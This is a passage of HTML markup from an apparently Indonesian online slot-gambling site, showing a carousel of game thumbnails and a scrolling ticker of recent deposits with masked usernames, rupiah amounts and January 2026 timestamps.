                                                                    <img class="" alt="Mahjong Wins 3 - Black Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playtech?hot=Wild+Beans"  style="margin-right: 30px;">
                                                                    <img class="" alt="Wild Beans" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fatpanda?hot=Lucky+Tiger+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Lucky Tiger 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+Candy+Land"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sweet Bonanza Candy Land" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/dc2e4b4eac519582adae5f8f523cdf95.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Starlight+Princess+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Starlight Princess 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sweet Bonanza 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Mahjong+Ways+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Ways 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pgsoft?hot=Wild+Bounty+Showdown"  style="margin-right: 30px;">
                                                                    <img class="" alt="Wild Bounty Showdown" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Fortune+King+Jackpot"  style="margin-right: 30px;">
                                                                    <img class="" alt="Fortune King Jackpot" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/jili?hot=SUPER+MAHJONG+DELUXE"  style="margin-right: 30px;">
                                                                    <img class="" alt="SUPER MAHJONG DELUXE" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playstar?hot=HORDE+2+WINTER"  style="margin-right: 30px;">
                                                                    <img class="" alt="HORDE 2 WINTER" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fastspin?hot=The+Great+Safari"  style="margin-right: 30px;">
                                                                    <img class="" alt="The Great Safari" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Sugar+Crush"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sugar Crush" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest"  style="margin-right: 30px;">
                                                                    <img class="" alt="Dragon Chi’s Quest" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Maya: Elemental Totem 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/nextspin?hot=Treasure+of+Atlantis"  style="margin-right: 30px;">
                                                                    <img class="" alt="Treasure of Atlantis" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fachai?hot=Jungle+Bang+Bang"  style="margin-right: 30px;">
                                                                    <img class="" alt="Jungle Bang Bang" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playtech?hot=Mahjong+Magic"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Magic" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/5eb69c84e98411f0d06c72bf09a52907.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways"  style="margin-right: 30px;">
                                                                    <img class="" alt="Legacy of Kong Maxways" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/568win?hot=Great+Fortune"  style="margin-right: 30px;">
                                                                    <img class="" alt="Great Fortune" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/wow-gaming?hot=The+Four+Divine+Beasts"  style="margin-right: 30px;">
                                                                    <img class="" alt="The Four Divine Beasts" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/wow-gaming?hot=Barong+Sacred+Battle"  style="margin-right: 30px;">
                                                                    <img class="" alt="Barong Sacred Battle" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Golden+Pixiu"  style="margin-right: 30px;">
                                                                    <img class="" alt="Golden Pixiu" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Mahjong+Riches"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Riches" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Mahjong+Roar"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Roar" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Aztec: Bonus Hunt 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Ocean+King+Jackpot"  style="margin-right: 30px;">
                                                                    <img class="" alt="Ocean King Jackpot" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/8c4956b2b00b4022c2835189ecbdafc7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Jackpot+Fishing"  style="margin-right: 30px;">
                                                                    <img class="" alt="Jackpot Fishing" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f33a080810b65b32b8b1b61b1f7c20c8.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                    </div>
                                    </div>
            </div>
        </div>
    </div>
</div>


    <div class="row">
        <div class="col-md-12 col-sm-12 col-xs-12">
            <!--------------------GIGA gaming Trax-------------------------->
<div class="last-transaction text-center">
    <div id="last-transaction-wrapper">	
        <ul  class="nav nav-pills">
            <li class="active">
                <a href="#lastdeposit" data-toggle="tab" class="last-transaction-heading">Deposit Terakhir</a>
            </li>
            <li>
                <a href="#lastwithdrawal" data-toggle="tab" class="last-transaction-heading">Last Withdrawal</a>
            </li>
        </ul>
        <div class="tab-content clearfix">
            <div class="tab-pane active" id="lastdeposit">
                <div class="g-slider-wrapper js-cycling-gallery-giga gradient-bg">
                   
                    <div class="content-wrapper round" style=" overflow: hidden;position: relative;">
                    
                                                <ul  style="position: absolute;" data-count="20" >
                                                                                                                <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> i w*********************** </div>
                                        <div class="last-trax-giga-amount"> IDR 260K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:49</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> and************* </div>
                                        <div class="last-trax-giga-amount"> IDR 435K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:40</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> irm****** </div>
                                        <div class="last-trax-giga-amount"> IDR 35K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:40</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ind*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:40</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> jam**** </div>
                                        <div class="last-trax-giga-amount"> IDR 27K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:38</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> muc****** </div>
                                        <div class="last-trax-giga-amount"> IDR 150K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:37</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ari******** </div>
                                        <div class="last-trax-giga-amount"> IDR 23K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:29</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> nik********* </div>
                                        <div class="last-trax-giga-amount"> IDR 20K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:29</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> mus********************** </div>
                                        <div class="last-trax-giga-amount"> IDR 298K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:26</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> rud************** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:25</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> eff**** </div>
                                        <div class="last-trax-giga-amount"> IDR 20K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:24</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> sam*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 25K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:21</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> aba************* </div>
                                        <div class="last-trax-giga-amount"> IDR 800K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ade********* </div>
                                        <div class="last-trax-giga-amount"> IDR 20K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:15</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> akb************ </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:11</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> cut*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:03</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ade********* </div>
                                        <div class="last-trax-giga-amount"> IDR 30K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 12:59</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> jea********** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 12:57</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> sam*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 25K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 12:55</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> m g***** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 12:52</div>
                                    </div>
                                </div>
                            </li>
                                                                                                                <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> i w*********************** </div>
                                        <div class="last-trax-giga-amount"> IDR 260K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:49</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> and************* </div>
                                        <div class="last-trax-giga-amount"> IDR 435K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:40</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> irm****** </div>
                                        <div class="last-trax-giga-amount"> IDR 35K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:40</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ind*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:40</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> jam**** </div>
                                        <div class="last-trax-giga-amount"> IDR 27K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:38</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> muc****** </div>
                                        <div class="last-trax-giga-amount"> IDR 150K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:37</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ari******** </div>
                                        <div class="last-trax-giga-amount"> IDR 23K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:29</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> nik********* </div>
                                        <div class="last-trax-giga-amount"> IDR 20K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:29</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> mus********************** </div>
                                        <div class="last-trax-giga-amount"> IDR 298K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:26</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> rud************** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:25</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> eff**** </div>
                                        <div class="last-trax-giga-amount"> IDR 20K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:24</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> sam*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 25K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:21</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> aba************* </div>
                                        <div class="last-trax-giga-amount"> IDR 800K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ade********* </div>
                                        <div class="last-trax-giga-amount"> IDR 20K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-30 13:15</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> akb************ </div>
